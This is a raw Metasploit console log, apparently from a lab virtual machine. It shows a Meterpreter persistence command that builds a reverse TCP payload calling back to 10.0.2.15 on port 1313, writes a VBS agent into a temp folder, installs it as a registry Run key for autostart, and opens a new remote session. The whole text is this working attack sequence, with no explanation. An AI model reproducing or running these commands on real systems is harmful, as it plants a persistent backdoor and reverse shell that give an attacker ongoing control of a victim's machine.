 meterpreter > run persistence -r 10.0.2.15 -p 1313 -U
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/MSEDGEWIN10_20180202.2415/MSEDGEWIN10_20180202.2415.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=1313
[*] Persistent agent script is 99708 bytes long
[+] Persistent Script written to C:\Users\IEUser\AppData\Local\Temp\HqcOLUFP.vbs
[*] Executing script C:\Users\IEUser\AppData\Local\Temp\HqcOLUFP.vbs
[+] Agent executed with PID 5224
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\FIfRfBhk
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\FIfRfBhk
meterpreter >
[*] Sending stage (179267 bytes) to 10.0.2.5
[*] Meterpreter session 2 opened (10.0.2.15:1313 -> 10.0.2.5:50044) at 2018-02-02 17:24:21 -0500